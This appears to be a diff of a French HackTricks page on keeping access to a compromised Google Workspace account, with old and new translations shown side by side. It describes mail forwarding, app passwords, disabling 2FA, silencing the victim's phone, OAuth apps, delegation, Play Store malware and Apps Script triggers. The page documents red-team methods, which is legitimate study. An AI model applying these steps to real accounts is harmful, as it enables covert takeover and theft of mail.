- Créez une **forwarding address pour transférer des informations sensibles** (ou tout) - Vous avez besoin d'un accès manuel.
|
||||
- Créez une forwarding address dans [https://mail.google.com/mail/u/2/#settings/fwdandpop](https://mail.google.com/mail/u/2/#settings/fwdandpop)
|
||||
- L'adresse de réception devra confirmer cela
|
||||
- Ensuite, définissez pour transférer tous les emails tout en gardant une copie (n'oubliez pas de cliquer sur enregistrer les modifications) :
|
||||
- Ensuite, configurez le transfert de tous les emails tout en en conservant une copie (n'oubliez pas de cliquer sur save changes):
|
||||
|
||||
<figure><img src="../../images/image (332).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Il est également possible de créer des filtres et de transférer uniquement des emails spécifiques à l'autre adresse email.
|
||||
Il est aussi possible de créer des filters et de ne transférer que des emails spécifiques vers l'autre adresse email.
|
||||
|
||||
## Mots de passe d'application
|
||||
## App passwords
|
||||
|
||||
Si vous avez réussi à **compromettre une session utilisateur Google** et que l'utilisateur avait **2FA**, vous pouvez **générer** un [**mot de passe d'application**](https://support.google.com/accounts/answer/185833?hl=en) (suivez le lien pour voir les étapes). Notez que **les mots de passe d'application ne sont plus recommandés par Google et sont révoqués** lorsque l'utilisateur **change son mot de passe de compte Google.**
|
||||
Si vous avez réussi à **compromise a google user session** et que l'utilisateur avait **2FA**, vous pouvez **generate** un [**app password**](https://support.google.com/accounts/answer/185833?hl=en) (suivez le lien pour voir les étapes). Notez que les **App passwords are no longer recommended by Google and are revoked** lorsque l'utilisateur **change son Google Account password.**
|
||||
|
||||
**Même si vous avez une session ouverte, vous devrez connaître le mot de passe de l'utilisateur pour créer un mot de passe d'application.**
|
||||
**Même si vous avez une session ouverte, vous devrez connaître le password de l'utilisateur pour créer un app password.**
|
||||
|
||||
> [!NOTE]
|
||||
> Les mots de passe d'application peuvent **uniquement être utilisés avec des comptes ayant la Vérification en 2 étapes** activée.
|
||||
> Les app passwords peuvent **only be used with accounts that have 2-Step Verification** activé.
|
||||
|
||||
## Changer 2-FA et similaire
|
||||
## Change 2-FA and similar
|
||||
|
||||
Il est également possible de **désactiver 2-FA ou d'enrôler un nouvel appareil** (ou numéro de téléphone) sur cette page [**https://myaccount.google.com/security**](https://myaccount.google.com/security)**.**\
|
||||
**Il est également possible de générer des clés d'accès (ajoutez votre propre appareil), de changer le mot de passe, d'ajouter des numéros de mobile pour les téléphones de vérification et de récupération, de changer l'email de récupération et de changer les questions de sécurité).**
|
||||
Il est aussi possible de **turn off 2-FA or to enrol a new device** (ou un numéro de téléphone) sur cette page [**https://myaccount.google.com/security**](https://myaccount.google.com/security)**.**\
|
||||
**Il est aussi possible de generate passkeys (add your own device), change the password, add mobile numbers for verification phones and recovery, change the recovery email and change the security questions).**
|
||||
|
||||
> [!CAUTION]
|
||||
> Pour **empêcher les notifications push de sécurité** d'atteindre le téléphone de l'utilisateur, vous pourriez **déconnecter son smartphone** (bien que cela soit étrange) car vous ne pouvez pas le reconnecter depuis ici.
|
||||
> Pour **prevent security push notifications** d'atteindre le téléphone de l'utilisateur, vous pourriez **sign his smartphone out** (même si ce serait étrange) car vous ne pouvez pas le reconnecter d'ici.
|
||||
>
|
||||
> Il est également possible de **localiser l'appareil.**
|
||||
> Il est aussi possible de **locate the device.**
|
||||
|
||||
**Même si vous avez une session ouverte, vous devrez connaître le mot de passe de l'utilisateur pour changer ces paramètres.**
|
||||
**Même si vous avez une session ouverte, vous devrez connaître le password de l'utilisateur pour modifier ces paramètres.**
|
||||
|
||||
## Persistance via des applications OAuth
|
||||
## Persistence via OAuth Apps
|
||||
|
||||
Si vous avez **compromis le compte d'un utilisateur,** vous pouvez simplement **accepter** d'accorder toutes les permissions possibles à une **application OAuth**. Le seul problème est que Workspace peut être configuré pour **interdire les applications OAuth externes et/ou internes non examinées.**\
|
||||
Il est assez courant que les organisations Workspace ne fassent pas confiance par défaut aux applications OAuth externes mais fassent confiance aux internes, donc si vous avez **suffisamment de permissions pour générer une nouvelle application OAuth** à l'intérieur de l'organisation et que les applications externes sont interdites, générez-la et **utilisez cette nouvelle application OAuth interne pour maintenir la persistance**.
|
||||
Si vous avez **compromised the account of a user,** vous pouvez simplement **accept** to grant all the possible permissions to an **OAuth App**. Le seul problème est que Workspace peut être configuré pour **disallow unreviewed external and/or internal OAuth apps.**\
|
||||
Il est assez courant pour les organisations Workspace de ne pas faire confiance par défaut aux external OAuth apps mais de faire confiance aux internal ones, donc si vous avez **enough permissions to generate a new OAuth application** au sein de l'organisation et que les external apps sont disallowed, générez-la et **use that new internal OAuth app to maintain persistence**.
|
||||
|
||||
Consultez la page suivante pour plus d'informations sur les applications OAuth :
|
||||
Consultez la page suivante pour plus d'informations sur les OAuth Apps :
|
||||
|
||||
{{#ref}}
|
||||
gws-google-platforms-phishing/
|
||||
{{#endref}}
|
||||
|
||||
## Persistance via délégation
|
||||
## Persistence via delegation
|
||||
|
||||
Vous pouvez simplement **déléguer le compte** à un autre compte contrôlé par l'attaquant (si vous êtes autorisé à le faire). Dans les **organisations** Workspace, cette option doit être **activée**. Elle peut être désactivée pour tout le monde, activée pour certains utilisateurs/groupes ou pour tout le monde (généralement, elle est seulement activée pour certains utilisateurs/groupes ou complètement désactivée).
|
||||
Vous pouvez simplement **delegate the account** à un autre compte contrôlé par l'attaquant (si vous êtes autorisé à le faire). Dans les **Organizations** Workspace, cette option doit être **enabled**. Elle peut être désactivée pour tout le monde, activée pour certains users/groups ou pour tout le monde (généralement, elle n'est activée que pour certains users/groups ou complètement désactivée).
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Si vous êtes un administrateur Workspace, vérifiez ceci pour activer la fonctionnalité</summary>
|
||||
<summary>Si vous êtes un admin Workspace, vérifiez ceci pour activer la fonctionnalité</summary>
|
||||
|
||||
(Informations [copiées des docs](https://support.google.com/a/answer/7223765))
|
||||
(Information [copied form the docs](https://support.google.com/a/answer/7223765))
|
||||
|
||||
En tant qu'administrateur de votre organisation (par exemple, votre travail ou votre école), vous contrôlez si les utilisateurs peuvent déléguer l'accès à leur compte Gmail. Vous pouvez laisser tout le monde avoir l'option de déléguer leur compte. Ou, seulement laisser certaines personnes dans certains départements configurer la délégation. Par exemple, vous pouvez :
|
||||
En tant qu'administrateur de votre organisation (par exemple, votre entreprise ou école), vous contrôlez si les utilisateurs peuvent déléguer l'accès à leur compte Gmail. Vous pouvez permettre à tout le monde d'avoir la possibilité de déléguer son compte. Ou bien, n'autoriser que certaines équipes à configurer la delegation. Par exemple, vous pouvez :
|
||||
|
||||
- Ajouter un assistant administratif en tant que délégué sur votre compte Gmail afin qu'il puisse lire et envoyer des emails en votre nom.
|
||||
- Ajouter un groupe, comme votre département des ventes, dans Groups en tant que délégué pour donner à tout le monde accès à un compte Gmail.
|
||||
- Ajouter un assistant administratif comme delegate sur votre compte Gmail afin qu'il puisse lire et envoyer des emails en votre nom.
|
||||
- Ajouter un groupe, comme votre service commercial, dans Groups comme delegate pour donner à tout le monde l'accès à un seul compte Gmail.
|
||||
|
||||
Les utilisateurs ne peuvent déléguer l'accès qu'à un autre utilisateur de la même organisation, quel que soit leur domaine ou leur unité organisationnelle.
|
||||
Les utilisateurs ne peuvent déléguer l'accès qu'à un autre utilisateur de la même organisation, quel que soit son domaine ou son unité organisationnelle.
|
||||
|
||||
#### Limites et restrictions de délégation
|
||||
#### Delegation limits & restrictions
|
||||
|
||||
- **Autoriser les utilisateurs à accorder l'accès à leur boîte aux lettres à un groupe Google** option : Pour utiliser cette option, elle doit être activée pour l'OU du compte délégué et pour chaque membre du groupe. Les membres du groupe appartenant à une OU sans cette option activée ne peuvent pas accéder au compte délégué.
|
||||
- Avec une utilisation typique, 40 utilisateurs délégués peuvent accéder à un compte Gmail en même temps. Une utilisation supérieure à la moyenne par un ou plusieurs délégués pourrait réduire ce nombre.
|
||||
- Les processus automatisés qui accèdent fréquemment à Gmail pourraient également réduire le nombre de délégués pouvant accéder à un compte en même temps. Ces processus incluent les API ou les extensions de navigateur qui accèdent fréquemment à Gmail.
|
||||
- Un seul compte Gmail prend en charge jusqu'à 1 000 délégués uniques. Un groupe dans Groups compte comme un délégué vers la limite.
|
||||
- La délégation n'augmente pas les limites pour un compte Gmail. Les comptes Gmail avec des utilisateurs délégués ont les limites et politiques standard des comptes Gmail. Pour plus de détails, visitez [Limites et politiques Gmail](https://support.google.com/a/topic/28609).
|
||||
- L'option **Allow users to grant their mailbox access to a Google group** : pour l'utiliser, elle doit être activée pour l'OU du compte délégué et pour l'OU de chaque membre du groupe. Les membres du groupe appartenant à une OU sans cette option activée ne peuvent pas accéder au compte délégué.
|
||||
- En usage normal, 40 utilisateurs délégués peuvent accéder à un compte Gmail en même temps. Une utilisation supérieure à la moyenne par un ou plusieurs delegates peut réduire ce nombre.
|
||||
- Des processus automatisés qui accèdent fréquemment à Gmail peuvent aussi réduire le nombre de delegates pouvant accéder à un compte en même temps. Ces processus incluent les API ou les browser extensions qui accèdent souvent à Gmail.
|
||||
- Un seul compte Gmail prend en charge jusqu'à 1 000 delegates uniques. Un groupe dans Groups compte comme un delegate dans cette limite.
|
||||
- La delegation n'augmente pas les limites d'un compte Gmail. Les comptes Gmail avec des utilisateurs délégués ont les limites et politiques standard des comptes Gmail. Pour plus de détails, consultez [Gmail limits and policies](https://support.google.com/a/topic/28609).
|
||||
|
||||
#### Étape 1 : Activer la délégation Gmail pour vos utilisateurs
|
||||
#### Step 1: Turn on Gmail delegation for your users
|
||||
|
||||
**Avant de commencer :** Pour appliquer le paramètre à certains utilisateurs, placez leurs comptes dans une [unité organisationnelle](https://support.google.com/a/topic/1227584).
|
||||
**Before you begin:** Pour appliquer le paramètre à certains utilisateurs, placez leurs comptes dans une [organizational unit](https://support.google.com/a/topic/1227584).
|
||||
|
||||
1. [Connectez-vous](https://admin.google.com/) à votre [console d'administration Google](https://support.google.com/a/answer/182076).
|
||||
1. [Sign in](https://admin.google.com/) to your [Google Admin console](https://support.google.com/a/answer/182076).
|
||||
|
||||
Connectez-vous avec un _compte administrateur_, pas votre compte actuel CarlosPolop@gmail.com
|
||||
Connectez-vous avec un _administrator account_, pas avec votre compte actuel CarlosPolop@gmail.com
|
||||
|
||||
2. Dans la console d'administration, allez dans Menu  **Applications****Google Workspace****Gmail****Paramètres utilisateur**.
|
||||
3. Pour appliquer le paramètre à tout le monde, laissez l'unité organisationnelle supérieure sélectionnée. Sinon, sélectionnez une [unité organisationnelle](https://support.google.com/a/topic/1227584) enfant.
|
||||
4. Cliquez sur **Délégation de mail**.
|
||||
5. Cochez la case **Autoriser les utilisateurs à déléguer l'accès à leur boîte aux lettres à d'autres utilisateurs du domaine**.
|
||||
6. (Optionnel) Pour permettre aux utilisateurs de spécifier quelles informations sur l'expéditeur sont incluses dans les messages délégués envoyés depuis leur compte, cochez la case **Autoriser les utilisateurs à personnaliser ce paramètre**.
|
||||
7. Sélectionnez une option pour les informations sur l'expéditeur par défaut qui sont incluses dans les messages envoyés par les délégués :
|
||||
- **Afficher le propriétaire du compte et le délégué qui a envoyé l'email**—Les messages incluent les adresses email du propriétaire du compte Gmail et du délégué.
|
||||
- **Afficher uniquement le propriétaire du compte**—Les messages incluent l'adresse email uniquement du propriétaire du compte Gmail. L'adresse email du délégué n'est pas incluse.
|
||||
8. (Optionnel) Pour permettre aux utilisateurs d'ajouter un groupe dans Groups en tant que délégué, cochez la case **Autoriser les utilisateurs à accorder l'accès à leur boîte aux lettres à un groupe Google**.
|
||||
9. Cliquez sur **Enregistrer**. Si vous avez configuré une unité organisationnelle enfant, vous pourriez être en mesure de **Hériter** ou **Remplacer** les paramètres d'une unité organisationnelle parente.
|
||||
10. (Optionnel) Pour activer la délégation Gmail pour d'autres unités organisationnelles, répétez les étapes 3 à 9.
|
||||
2. Dans la Admin console, allez à Menu  **Apps****Google Workspace****Gmail****User settings**.
|
||||
3. Pour appliquer le paramètre à tout le monde, laissez l'unité organisationnelle supérieure sélectionnée. Sinon, sélectionnez une [organizational unit](https://support.google.com/a/topic/1227584) enfant.
|
||||
4. Cliquez sur **Mail delegation**.
|
||||
5. Cochez la case **Let users delegate access to their mailbox to other users in the domain**.
|
||||
6. (Optional) Pour permettre aux utilisateurs de préciser quelles informations de l'expéditeur sont incluses dans les messages délégués envoyés depuis leur compte, cochez la case **Allow users to customize this setting**.
|
||||
7. Sélectionnez une option pour les informations d'expéditeur par défaut incluses dans les messages envoyés par des delegates :
|
||||
- **Show the account owner and the delegate who sent the email**—Les messages incluent les adresses email du propriétaire du compte Gmail et du delegate.
|
||||
- **Show the account owner only**—Les messages incluent uniquement l'adresse email du propriétaire du compte Gmail. L'adresse email du delegate n'est pas incluse.
|
||||
8. (Optional) Pour permettre aux utilisateurs d'ajouter un groupe dans Groups comme delegate, cochez la case **Allow users to grant their mailbox access to a Google group**.
|
||||
9. Cliquez sur **Save**. Si vous avez configuré une unité organisationnelle enfant, vous pouvez peut-être **Inherit** ou **Override** les paramètres d'une unité organisationnelle parente.
|
||||
10. (Optional) Pour activer la delegation Gmail pour d'autres unités organisationnelles, répétez les étapes 3–9.
|
||||
|
||||
Les changements peuvent prendre jusqu'à 24 heures mais se produisent généralement plus rapidement. [En savoir plus](https://support.google.com/a/answer/7514107)
|
||||
Les changements peuvent prendre jusqu'à 24 heures mais se produisent généralement plus vite. [Learn more](https://support.google.com/a/answer/7514107)
|
||||
|
||||
#### Étape 2 : Demandez aux utilisateurs de configurer des délégués pour leurs comptes
|
||||
#### Step 2: Have users set up delegates for their accounts
|
||||
|
||||
Après avoir activé la délégation, vos utilisateurs vont dans leurs paramètres Gmail pour assigner des délégués. Les délégués peuvent alors lire, envoyer et recevoir des messages en votre nom.
|
||||
Après avoir activé la delegation, vos utilisateurs vont dans les paramètres de leur Gmail pour attribuer des delegates. Les delegates peuvent alors lire, envoyer et recevoir des messages au nom de l'utilisateur.
|
||||
|
||||
Pour plus de détails, dirigez les utilisateurs vers [Déléguer et collaborer sur des emails](https://support.google.com/a/users/answer/138350).
|
||||
Pour plus de détails, orientez les utilisateurs vers [Delegate and collaborate on email](https://support.google.com/a/users/answer/138350).
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>En tant qu'utilisateur régulier, vérifiez ici les instructions pour essayer de déléguer votre accès</summary>
|
||||
<summary>From a regular suer, check here the instructions to try to delegate your access</summary>
|
||||
|
||||
(Info copiée [**des docs**](https://support.google.com/mail/answer/138350))
|
||||
(Info copied [**from the docs**](https://support.google.com/mail/answer/138350))
|
||||
|
||||
Vous pouvez ajouter jusqu'à 10 délégués.
|
||||
Vous pouvez ajouter jusqu'à 10 delegates.
|
||||
|
||||
Si vous utilisez Gmail via votre travail, votre école ou une autre organisation :
|
||||
|
||||
- Vous pouvez ajouter jusqu'à 1000 délégués au sein de votre organisation.
|
||||
- Avec une utilisation typique, 40 délégués peuvent accéder à un compte Gmail en même temps.
|
||||
- Si vous utilisez des processus automatisés, tels que des API ou des extensions de navigateur, quelques délégués peuvent accéder à un compte Gmail en même temps.
|
||||
- Vous pouvez ajouter jusqu'à 1000 delegates au sein de votre organisation.
|
||||
- En usage normal, 40 delegates peuvent accéder à un compte Gmail en même temps.
|
||||
- Si vous utilisez des processus automatisés, tels que des API ou des browser extensions, quelques delegates peuvent accéder à un compte Gmail en même temps.
|
||||
|
||||
1. Sur votre ordinateur, ouvrez [Gmail](https://mail.google.com/). Vous ne pouvez pas ajouter de délégués depuis l'application Gmail.
|
||||
2. En haut à droite, cliquez sur Paramètres   **Voir tous les paramètres**.
|
||||
3. Cliquez sur l'onglet **Comptes et importation** ou **Comptes**.
|
||||
4. Dans la section "Accorder l'accès à votre compte", cliquez sur **Ajouter un autre compte**. Si vous utilisez Gmail via votre travail ou votre école, votre organisation peut restreindre la délégation d'email. Si vous ne voyez pas ce paramètre, contactez votre administrateur.
|
||||
- Si vous ne voyez pas Accorder l'accès à votre compte, alors c'est restreint.
|
||||
5. Entrez l'adresse email de la personne que vous souhaitez ajouter. Si vous utilisez Gmail via votre travail, votre école ou une autre organisation, et que votre administrateur le permet, vous pouvez entrer l'adresse email d'un groupe. Ce groupe doit avoir le même domaine que votre organisation. Les membres externes du groupe se voient refuser l'accès à la délégation.\
|
||||
1. Sur votre ordinateur, ouvrez [Gmail](https://mail.google.com/). Vous ne pouvez pas ajouter de delegates depuis l'application Gmail.
|
||||
2. En haut à droite, cliquez sur Settings   **See all settings**.
|
||||
3. Cliquez sur l'onglet **Accounts and Import** ou **Accounts**.
|
||||
4. Dans la section "Grant access to your account", cliquez sur **Add another account**. Si vous utilisez Gmail via votre travail ou votre école, votre organisation peut restreindre la delegation des emails. Si vous ne voyez pas ce paramètre, contactez votre admin.
|
||||
- Si vous ne voyez pas Grant access to your account, alors c'est restreint.
|
||||
5. Saisissez l'adresse email de la personne que vous voulez ajouter. Si vous utilisez Gmail via votre travail, votre école ou une autre organisation, et que votre admin l'autorise, vous pouvez saisir l'adresse email d'un groupe. Ce groupe doit avoir le même domaine que votre organisation. Les membres externes du groupe se voient refuser l'accès par delegation.\
|
||||
\
|
||||
**Important :** Si le compte que vous déléguez est un nouveau compte ou que le mot de passe a été réinitialisé, l'administrateur doit désactiver l'exigence de changement de mot de passe lors de votre première connexion.
|
||||
**Important:** Si le compte que vous déléguez est un nouveau compte ou si le password a été réinitialisé, l'admin doit désactiver l'exigence de changer le password lors de la première connexion.
|
||||
|
||||
- [En savoir plus sur la création d'un utilisateur par un administrateur](https://support.google.com/a/answer/33310).
|
||||
- [En savoir plus sur la réinitialisation des mots de passe par un administrateur](https://support.google.com/a/answer/33319).
|
||||
- [Learn how an Admin can create a user](https://support.google.com/a/answer/33310).
|
||||
- [Learn how an Admin can reset passwords](https://support.google.com/a/answer/33319).
|
||||
|
||||
6\. Cliquez sur **Étape suivante**  **Envoyer un email pour accorder l'accès**.
|
||||
6\. Cliquez sur **Next Step**  **Send email to grant access**.
|
||||
|
||||
La personne que vous avez ajoutée recevra un email lui demandant de confirmer. L'invitation expire après une semaine.
|
||||
La personne ajoutée recevra un email lui demandant de confirmer. L'invitation expire après une semaine.
|
||||
|
||||
Si vous avez ajouté un groupe, tous les membres du groupe deviendront des délégués sans avoir à confirmer.
|
||||
Si vous avez ajouté un groupe, tous les membres du groupe deviendront delegates sans avoir à confirmer.
|
||||
|
||||
Remarque : Il peut falloir jusqu'à 24 heures pour que la délégation commence à prendre effet.
|
||||
Note: Il peut falloir jusqu'à 24 heures pour que la delegation commence à prendre effet.
|
||||
|
||||
</details>
|
||||
|
||||
## Persistance via l'application Android
|
||||
## Persistence via Android App
|
||||
|
||||
Si vous avez une **session dans le compte Google des victimes**, vous pouvez naviguer vers le **Play Store** et pourriez être en mesure d'**installer un malware** que vous avez déjà téléchargé sur le store directement **sur le téléphone** pour maintenir la persistance et accéder au téléphone des victimes.
|
||||
Si vous avez une **session inside victims google account** vous pouvez aller sur le **Play Store** et il pourrait être possible d'**install malware** que vous avez déjà téléversé sur le store directement **to the phone** pour maintenir la persistence et accéder au téléphone de la victime.
|
||||
|
||||
## **Persistance via** les scripts d'application
|
||||
## **Persistence via** App Scripts
|
||||
|
||||
Vous pouvez créer **des déclencheurs basés sur le temps** dans les scripts d'application, donc si le script d'application est accepté par l'utilisateur, il sera **déclenché** même **sans que l'utilisateur y accède**. Pour plus d'informations sur la façon de faire cela, consultez :
|
||||
Vous pouvez créer des **time-based triggers** dans App Scripts, donc si le App Script est accepté par l'utilisateur, il sera **triggered** même **without the user accessing it**. Pour plus d'informations sur la façon de faire, consultez :
|
||||
|
||||
{{#ref}}
|
||||
gws-google-platforms-phishing/gws-app-scripts.md
|
||||
{{#endref}}
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://www.youtube-nocookie.com/embed/6AsVUS79gLw](https://www.youtube-nocookie.com/embed/6AsVUS79gLw) - Matthew Bryant - Hacking G Suite: The Power of Dark Apps Script Magic
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch et Beau Bullock - OK Google, comment puis-je Red Team GSuite ?
|
||||
- [https://www.youtube.com/watch?v=KTVHLolz6cE](https://www.youtube.com/watch?v=KTVHLolz6cE) - Mike Felch and Beau Bullock - OK Google, How do I Red Team GSuite?
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
Reference in New Issue
Block a user